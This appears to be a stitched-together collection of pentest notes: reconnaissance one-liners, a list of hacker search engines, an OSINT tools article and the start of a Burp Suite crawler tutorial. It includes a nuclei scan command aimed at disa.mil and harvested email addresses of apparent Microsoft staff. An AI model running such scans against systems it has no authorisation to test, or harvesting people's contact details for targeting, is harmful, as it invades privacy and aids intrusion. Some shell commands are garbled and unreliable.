amass enum -passive -norecursive -d disa.mil -o domain ; httpx -l domain -silent -threads 10 | nuclei -t PATH -o result -timeout 30

# Verify to cert using openssl.

Explained command

sed -ne 's/^\( \*\)Subject:/\1/p;/X509v3 Subject Alternative Name/{

 $N;s/^.*\n//;:a;s/^( *))(.*), /12\n/1/;ta;p;q; }' < <($ 

openssl x509 -noout -text -in <(

openssl s\_client -ign\_eof 2>/dev/null <<<\$'HEAD / HTTP/1.0\r\n\r' \

-connect hackerone.com:443))

# Search domains using openssl to cert.

• Explained command

xargs -a recursivedomain -P50 -I@ sh -c 'openssl s\_client -connect @:443 2>&1 '| sed -E -e 's/[[:blank:]]+/\n/g' | httpx -silent -threads 1000 | anew

# Search to Hackers.

- <u>Censys</u>
- <u>Spyce</u>
- <u>Shodan</u>
- Viz Grey
- <u>Zoomeye</u>
- <u>Onyphe</u>
- <u>Wigle</u>
- Intelx
- <u>Fofa</u>
- <u>Hunter</u>
- <u>Zorexeye</u>
- Pulsedive
- <u>Netograph</u>

- <u>Vigilante</u>
- <u>Pipl</u>
- <u>Abuse</u>
- <u>Cert-sh</u>
- Maltiverse
- <u>Insecam</u>
- <u>Anubis</u>
- Dns Dumpster
- PhoneBook
- Inquest
- <u>Scylla</u>

https://github.com/KingOfBugbounty/KingOfBugBountyTips/blob/master/Readme.md https://pentester.land/cheatsheets/2018/11/14/subdomains-enumeration-cheatsheet.html

# **OSINT (Open Source Intelligence)**

Introduction

In this article, we will be discussing various OSINT tools that are available in the market. When we search the internet there are multiple pages of results that are presented. We just have a look at the first page and research and if we do not get what we are expecting, we stop right? But have you ever wondered what lies in those hundreds of pages of result? "Information"! Let's get this free information using various tools. Tools are important but not knowing the usage of a tool will leave the user helpless. Before digging into the tools let's have a fair idea of what OSINT is and what can be achieved out of it.

What is Open Source Intelligence?

OSINT stands for open source intelligence. The Internet is an ocean of data which is an advantage as well as a disadvantage.

Pros are that the internet is free and accessible to everyone unless restricted by an organization or law. The Internet has all the information readily available for anyone to access. Cons are that the information is available that can be misused by someone with a malicious intent. Collection and correlation of information using these tools are referred to as open source intelligence. Information can be in various forms like audio, video, image, text, file etc. Below is the bird's eye view of the data categories available on the internet:

- 1. Social media websites like Twitter, Facebook etc. hold a lot of user data.
- 2. Public facing web servers: Websites that hold information about various users and organizations.
- 3. Newsletters and articles.

4. Code repositories: Software and code repositories like Codechef, Github hold a lot of information but we only see what we are searching for.

#### Why do we need tools?

Getting to know that the information is available is one thing. Collection of the information is second and making an analysis or intelligence out of them is the third. The information can be gathered manually as well but that will take the time that can instead be used in the later stages. Tools can help us gather the data from hundreds of sites in minutes and thus easing the collection phase. Let us say that the task is to identify whether a username is present and if so, on which all social media websites. One way is to log in to all the social media websites (I bet you don't know all of them!) and then testing the username in that. Another way is to use an open source tool that is connected to various websites more than what we can remember and checks the usernames presence on all the websites at once. This is done just in seconds. Run multiple tools to gather all target related information that can be correlated and used later.

#### You may also like: Fundamentals of Website Security for Online Retailers

#### **OSINT Tools**

#### 1. Maltego



Maltego is developed by Paterva and is used by security professionals and forensic investigators for collecting and analyzing open source intelligence. It can easily collect Information from various sources and use various transforms to generate graphical results. The transforms are inbuilt and can also be customized based on the requirement. Maltego is written in Java and comes pre-packaged in Kali Linux. To use Maltego, user registration is required, the registration is free. Once registered users can use this tool to create the digital footprint of the target on the internet.

#### 2. Shodan



Google is the search engine for all but shodan is the search engine for hackers. Instead of presenting the result like other search engines it will show the result that will make more sense to a security professional. As a <u>certified information security professional</u> one of the important entity is digital asset and network. Shodan provides you a lot of information about the assets that have been connected to the network. The devices can vary from computers, laptops, webcams, traffic signals, and various IOT devices. This can help security analysts to identify the target and test it for various vulnerabilities, default settings or passwords, available ports, banners, and services etc.

You may also like: Brute Force Attacks: Prominent Tools to Tackle Such Attacks

#### 3. Google Dorks

Google is one of the most commonly used search engine when it comes to finding stuff on the internet. For a single search, the results can be of various hundred pages sorted in order of relevance. The results vary from ads, websites, social media posts, images etc. Google Dorks can help a user to target the search or index the results in a better and more efficient way. Let us say that the user wants to search for the word usernames but only requires the results with PDF files and not websites. This is done as below:

| Google | usernames filetype pdf |               |              |            |        |      |     |  |
|--------|------------------------|---------------|--------------|------------|--------|------|-----|--|
|        | All                    | Images        | Books        | News       | Videos | More | Set |  |
|        | Abou                   | t 1,24,00,000 | results (0.3 | 5 seconds) |        |      |     |  |

#### [PDF] Username Generator - Code Club projects

https://codeclubprojects.org/en-GB/scratch/username.../username-generator.pdf 
There are lots of websites and apps that use a username to identify you. This username
to others. Usernames can also be called screen names...

#### (PDF) How to Moderate Usernames Like a Pro - Two Hat Security

https://www.twohat.com/wp.../cheat-sheet-how-to-moderate-usernames-like-a-pro.p How to Moderate Usernames Like a Pro. "Hello, my name is..." We've all worn them, whi conference, meet and greet, or first day at a new job: those ... <Filetype: searches for a particular string in a pdf file>

Some of the other indexing options are:

- Inurl: search for a string in URL of the page.
- Intitle: To search the title for a keyword.
- Ext: To search for a particular extension.
- Intext: Search for a particular text in a page.

Sometimes it is also referred to as Google hacking.

#### 4. The Harvester

|           | root@kali: ~                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| File Edit | View Search Terminal Help                                                                                                    |
| root@ka   | ali:~# theharvester                                                                                                    |
| *****     | ******************                                                                                                    |
| *         |                                                                                                    |
| *    _    |                                                                                                    |
| *         | L'_ \      / _                                                                                                    |
| *    _    | _/ / _ / (_      _ \ V / _/\_ \    _/   *                                                                                                   |
| * \       | _   _ \  \/ /_/ _ _       \_/ \  /\\ _     *                                                                                                |
| *         |                                                                                                    |
| * TheHa   | arvester Ver. 2.7 *                                                                                                    |
| * Codeo   | d by Christian Martorella *                                                                                                    |
| * Edge    | -Security Research *                                                                                                    |
| * cmar    | torella@edge-security.com *                                                                                                    |
| *****     | ***************************************                                                                                                    |
| Usage:    | theharvester options                                                                                                    |
|           | -d: Domain to search or company name                                                                                                    |
|           | <ul> <li>-b: data source: google, googleCSE, bing, bingapi, pgp, linkedin,<br/>google-profiles, jigsaw, twitter, googleplus, all</li> </ul> |
|           | -s: Start in result number X (default: 0)                                                                                                   |
|           | -v: Verify host name via dns resolution and search for virtual hosts                                                                        |

A harvester is an excellent tool for getting email and domain related information. This one is pre-bundled in Kali and can be very useful in fetching information. Below is an example of the output when we try to search for emails for Microsoft in PGP server. You can explore more as per requirement.

E.g the harvester –d Microsoft.com –b pgp

# [-] Searching in PGP key server..

# [+] Emails found:

zhna@microsoft.com sheche@microsoft.com chmi@microsoft.com christopher.mills@microsoft.com joswo@microsoft.com jkunkee@microsoft.com chriggs@microsoft.com jake.visser@microsoft.com aflenn@microsoft.com samadhur@microsoft.com glwest@microsoft.com pokerface@microsoft.com

#### 5. Metagoofil

|                   | root@kali: ~                                                           |
|-------------------|------------------------------------------------------------------------|
| File Edit View Se | arch Terminal Help                                                     |
| Security up in    | stayoultt (2.2-inaliz)                                                 |
| root@kall:~#      | metagoorit                                                             |
| *****             | *********                                                              |
| * /\/\            | 7 7 7 1 *                                                              |
| * / \             |                                                                        |
| * / ////          | -)                                                                     |
| * \/ \/           |                                                                        |
| *                 |                                                                        |
| * Metagoofil      | Ver 2.2 *                                                              |
| * Christian I     | Martorella *                                                           |
| * Edge-Secur      | ty.com *                                                               |
| * cmartorella     | a_at_edge-security.com *                                               |
| *****             | ***************************************                                |
|                   |                                                                        |
| Usage: meta       | goofil options                                                         |
|                   |                                                                        |
| - d :             | domain to search                                                       |
| - T :             | filetype to download (pdf,doc,xls,ppt,odp,ods,docx,xlsx,pptx)          |
| - L :             | limit of results to search (default 200)                               |
| -n:               | limit of files to doubled                                              |
| -11:              | varking directory (location to save downloaded files)                  |
| -0.               | output file                                                            |
|                   | output file                                                            |
| Examples:         |                                                                        |
| metagoofil        | .py -d apple.com -t doc.pdf -l 200 -n 50 -o applefiles -f results.html |
| metagoofil        | .py -h yes -o applefiles -f results.html (local dir analysis)          |

Metagoofil is written by Christian Martorella and is a command line tool that is used to gather metadata of public documents. The tool is pre-bundled in Kali Linux and has a lot of features searching for the document type on the target, local download, extraction of metadata and

reporting the results. For example: Users can scan for a particular kind of documents on a particular domain. Metagoofil –d nmap.org –t pdf.

#### 6. Recon-ng



Recon-ng is a great tool for target information collection. This is also pre-bundled in Kali. The power of this tool lies in the modular approach. For those who have used Metasploit will know the power of modular tools. Different modules can be used on the target to extract information as per need. Just add the domains in the workspace and use the modules. For starters, here is a sample of the tool helping you.

[recon-ng][default] > help

Commands (type [help|?] <topic>):

| add           | Adds records to the database           |
|---------------|----------------------------------------|
| back          | Exits the current context              |
| delete        | Deletes records from the database      |
| exit          | Exits the framework                    |
| help          | Displays this menu                     |
| keys          | Manages framework API keys             |
| load          | Loads specified module                 |
| pdb           | Starts a Python Debugger session       |
| query         | Queries the database                   |
| record        | Records commands to a resource file    |
| reload        | Reloads all modules                    |
| resource      | Executes commands from a resource file |
| search        | Searches available modules             |
| set           | Sets module options                    |
| shell         | Executes shell commands                |
| show          | Shows various framework items          |
| snapshots     | Manages workspace snapshots            |
| spool         | Spools output to a file                |
| unset         | Unsets module options                  |
| use           | Loads specified module                 |
| workspaces    | Manages workspaces                     |
| [recon-ng][de | fault] > show                          |
| Shows various | framework items                        |

You may also like: <u>Top 15 Prominent Wireless Hacking Tools to watch out for in 2018</u>

# 7. Check Usernames

| CHECKUSERNAMES.             |                              | To check the availability of your username <b>on over 500</b><br>social networks check out our new, updated site at:<br>KnowEm.com. |                                                                             |  |  |  |
|-----------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|--|--|--|
| admin                       | Check User Name              |                                                                                                    | s a Premium Service which will create up to 300 popular social media sites. |  |  |  |
|                             |                              | 841 👔 🔽 📼                                                                                                    | 1 < in 📴 👩 t 🔂                                                              |  |  |  |
| Wou Tube Available          | Live Leak Not Available      | 🐡 Folkd Too shart.                                                                                                    | Design Float Available                                                      |  |  |  |
| W Wikipedia Not Available   | na Zimbio Not Available      | Watt Pad Too short.                                                                                                    | Stock Twits Not Available                                                   |  |  |  |
| Linked in Not Available     | Houzz Not Available          | Empire Avenue Available                                                                                                    | Fotki Available                                                             |  |  |  |
| 😏 Twitter Not Available     | my My Space Available        | 🔷 Spark People Too short.                                                                                                    | Trend Hunter Not Available                                                  |  |  |  |
| er Ebay Available           | Game Spot Oops, Errorl       | N4G Not Available                                                                                                    | Ads Of The World Not Available                                              |  |  |  |
| Tumblr Oops, Errorl         | Cracked Available            | () Veoh Not Available                                                                                                    | Eventful Not Available                                                      |  |  |  |
| Pinterest Not Available     | Behance Not Available        | . Ebaums World Not Available                                                                                                    | <ul> <li>Tiny Chat Oops, Errorl</li> </ul>                                  |  |  |  |
| Blogger Not Available       | St Sky Rock Available        | Cone Links Not Available                                                                                                    | Shock Wave Not Available                                                    |  |  |  |
| Imgur Not Available         | G Viadeo Not Available       | B Mouth Shut Not Available                                                                                                    | av Active Rain Not Available                                                |  |  |  |
| en Flickr Not Available     | We Heart It Not Available    | Yuku <u>Available</u>                                                                                                    | E Destructoid Not Available                                                 |  |  |  |
| () Word Press Not Available | S Fan Pop Not Available      | Fark Not Available                                                                                                    | Blog Catalog Oops, Errorl                                                   |  |  |  |
| 💧 Daily Motion Gops, Errori | Dreams Time Too short        | 💂 Blog Talk Radio <u>Available</u>                                                                                                  | 00 Boonex Not Available                                                     |  |  |  |
| Reddit Available            | 📷 I Can Has Cheezburger? Not | S Zedge Not Available                                                                                                    | Tech Dirt Not Available                                                     |  |  |  |
| CNET Not Available          | Available                    | Dat Piff Not Available                                                                                                    | <ul> <li>Jigsy Oops; Error!</li> </ul>                                      |  |  |  |
| Vimeo Available             | Meta Cafe Not Available      | www.Wonder How To Available                                                                                                    | The Hype Machine Not                                                        |  |  |  |
| Slide Share Not Available   | Last FM Not Available        | Orunchy Roll Not Available                                                                                                    | Available                                                                   |  |  |  |
| Devlant Art Oone Front      | mm Hi5 Too short.            | EK S Tracks Not Available                                                                                                    | Son Moby Picture Not Available                                              |  |  |  |

Social networking websites hold a lot of information but it will be really boring and time taking task if you need to check whether a particular username is present on any social media website. To get such information there is a website <u>www.checkusernames.com</u>. It will search for the presence of a particular username on more than 150 websites. The users can check for the presence of a target on a particular website so as to make the attack more targeted.

A more advanced version of the website is <u>https://knowem.com</u> which has a more wide database of more than 500 websites along with a few more services?



Tineye is used to perform an image related search on the web. It has various products like tineye alert system, color search API, mobile engine etc. You can search if an image has been available online and where that image has appeared. Tineye uses neural networks, machine learning, and pattern recognition to get the results. It uses image matching, watermark identification, signature matching and various other parameters to match the image rather than keyword matching. The website offers API extensions and browser extensions as well. You can simply visit the image and right click on it to select search on tineye. Link: <a href="https://www.tineye.com">https://www.tineye.com</a>

#### 9. Searchcode

#### 8. TinEye

#### () searchcode



Searching for text is easy as compared to searching for a code snippet. Try searching for a code sample on google and you will be prompted with no results or irrelevant results. Search code offers you a feature to search for a line of code which could have been present in various code sharing websites like Github etc. Users can search for functions or methods, variables, operations, security flaws and anything that can constitute a code segment. Users can search for strings as simple as "a++" too complex methods. The search results can be further filtered basis a particular repository or language. Do consider a few things before you hit search.

#### 10. Recorded Future

| -I <mark>.</mark>  - Recorded Future |    |                                          |   |                                          | Q, | VERENIERS               | Repri |
|--------------------------------------|----|------------------------------------------|---|------------------------------------------|----|-------------------------|-------|
|                                      |    | utions                                   |   |                                          |    |                         |       |
|                                      | 23 | BY ROLE                                  | * | BY NEED                                  | Ð  | BY INDUSTR              | Y     |
| • •                                  |    | Incident Response<br>Serurity Leadership |   | Brand Monitoring<br>Dark Jobb Monitoring |    | Energy<br>Economial Ser |       |
|                                      |    | Security Operations                      |   | Indicator Enrichment                     |    | Government              | 10.03 |
| -                                    |    | Threat Analysis                          |   | Threat Hunting                           |    | Healthcare              |       |
|                                      |    | Vulnerability Management                 |   | Threat Intelligence Platform             |    | Retail                  |       |
| ••••                                 |    |                                          |   | Threat Intelligence Feeds                |    |                         |       |
| <b>A</b>                             |    |                                          |   |                                          |    |                         |       |

Recorded Future is an AI-based solution to trend prediction and big data analysis. It uses various AI algorithms and both structured and unstructured data to predict the future. The users can get past trends and future trends basis OSINT data.

https://www.greycampus.com/blog/information-security/top-open-source-intelligence-tools

https://www.offensiveosint.io/

# Crawling and Spidering

# Burp Suite for Pentester: Web Scanner & Crawler

#### December 18, 2020 By Raj Chandel

You might be using a number of different tools in order to test a web-application, majorly to detect the hidden web-pages and directories or to get a rough idea about where the low-hanging fruits or the major vulnerabilities are.

So today, in this article, we'll discuss how you can identify the hidden web-pages or determine the existing vulnerabilities in the web application, all with one of the best intercepting tool **"Burpsuite".** 

## **Table of Content**

- The Burp's Crawler
  - What is Crawler?
  - Crawl with default configurations
  - Customizing the Crawler
- Vulnerability Scanning over BurpSuite
  - Auditing with default configurations.
  - Defining Audit options.
- Crawling & Scanning with an advanced scenario
- Deleting the defined Tasks

# The Burp's Crawler

# What is Crawler?

The term **web-crawler** or **web-spider** is the most common and is been used a number of times while testing a web-application. So, what this crawler is ??

Carrying with its name we can depict that a crawler **surveys a specific region** slowly and deeply and then drops down the output with a defined format.

So is the Burp's Crawler the same thing ??

According to port swigger "The crawl phase involves navigating around the application, following links, submitting forms, and logging in, to catalog the content of the application and the navigational paths within it."

In simpler words, we can say that the burp crawler programmatically moves within the entire web-application, follows the redirecting URL's, logs inside the login portals and then adds them all in a **tree-like structure** over in the Site Map view in the **Target tab.** 

However, this crawler functions as similar to as the the "Dirb" or the "DirBuster" tools – the web content scanners, which brute-force the web-server such in order to dump the visited, non-visited, and hidden URLs of the web-application.

Earlier over in the previous versions of burpsuite say **"1.7",** we got this crawler termed as **"Spider".** So why this happened, what new features did the burp crawler carries that it made the spider vanishes off ??

# Let's dig it out !!

# Crawl with default configurations !!

If you're familiar with the spider feature, then you might be aware, that, the spider holds up a specific tab within the burpsuite's panel. But with the enhancements, the burp's crawler

comes pre-defined within the **dashboard section**. However, it thus helps us to monitor and control the burp's automated activities in a single place.

So, in order to initiate with the crawler, let's turn ON our burpsuite and redirect to the Dashboard section there.

| Dashboard Target Proxy                                                                                           | Intruder Repeater Sequ                                                                          | encer Decoder                          | Comparer Exter                                                                                                    | nder   Project | options User opt | ions         |           |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------------------|--------------|-----------|
| Tasks 🕂 New so                                                                                                   | an 🕂 🕂 New live task                                                                            |                                        | Issue activity                                                                                                    | /              |                  |              |           |
| ∑ Filter Running Pau                                                                                             | ised Finished                                                                                   |                                        | Filter High     High     High | Medium         | Low Info         | Certain Firm | Tentative |
| 1. Live passive crawl from I<br>Add links. Add item itself<br>Capturing:                                         | Proxy (all traffic)<br>0 items added to site map<br>0 responses processed<br>0 responses queued | 8 © 0                                  | # Task                                                                                                    |                | Time             | Action       |           |
| 2. Live audit from Proxy (al<br>Audit checks - passive<br>Capturing:                                             | l traffic)<br>Issues:<br>0 requests (0 errors)                                                  | ⑪ ② 增 ☑<br>View details ≫              |                                                                                                    |                |                  |              |           |
| Event log                                                                                                    |                                                                                                 | () <sub>2</sub> ~                      | Advisory                                                                                                    |                |                  |              |           |
| ♥ Filter         Critical         Error           Time         19:49:38 16 Dec 2020         19:49:19 16 Dec 2020 | Info Debug & Sea<br>Type Source<br>Info Suite<br>Info Proxy                                     | arch<br>e<br>This versic<br>Proxy serv |                                                                                                    |                |                  |              |           |

As soon as we land at the dashboard panel, we can see the number of subsection specified. Let's explore them in details :

- <u>Tasks –</u> The "Tasks" section carries the summary of all the running crawls and scans, whether they are user-defined or the automated ones. Here, we can pause and resume the individual tasks, or all tasks together, and even we can view the detailed versions of a specific crawl or audit too.
- Event log The Event log feature generates all the events that the burpsuite follows like if the proxy starts up the event will be generated for it, or a specific section is not working properly, then an event log with the will be generated.
- 1. <u>Issue Activity –</u> This section drops out the common vulnerabilities within the application that the burpsuite scans up and further we can segregate them all by applying the defined filters according to their severity and destructiveness.
- <u>Advisory –</u> This is one of the most important section of the burp's dashboard as it demonstrates the selected vulnerability in the expanded form such by defining the payload with a Request & Response, mentioning the cause of its existence, defining the mitigation steps and dropping the reference and the CVSS Scores for our review.

Thereby, to dig web-application we need to hit the **"New Scan"** button placed at the top of the **Tasks** section.

| Tasks                             | ── <b>●</b> ⊕ New scan | 🕀 New live task      |                    |
|-----------------------------------|------------------------|----------------------|--------------------|
| Filter Running Paused             | l Finished             |                      |                    |
| 1. Live passive crawl from Prox   | y (all traffic)        | <b>L</b> .,          | 0 🖗 🕅              |
| Add links. Add item itself, sam   | e domain and U 0 iter  | ns added to site map |                    |
| Capturing:                        | 0 res                  | ponses processed     |                    |
|                                   | 0 res                  | ponses queued        |                    |
| 2. Live audit from Proxy (all tra | iffic)                 |                      | 00072              |
| Audit checks - passive            | lssue                  |                      |                    |
| Capturing:                        | 0 req                  | uests (0 errors)     |                    |
|                                   |                        |                      | View details $\gg$ |
|                                   |                        |                      |                    |

As soon as we do so, we'll be redirected to a new popped-up window stating "New Scan".

There we'll be welcomed with two options -

- Crawl & Audit
- Crawl

However, for this section, we'll make it to **"Crawl"** only. And the other one, we'll discuss later in this article.

As we're heading with the default configurations thus we'll simply type the **testing URL** i.e. "http://testphp.vulnweb.com/" and will hit the **"OK"** button.

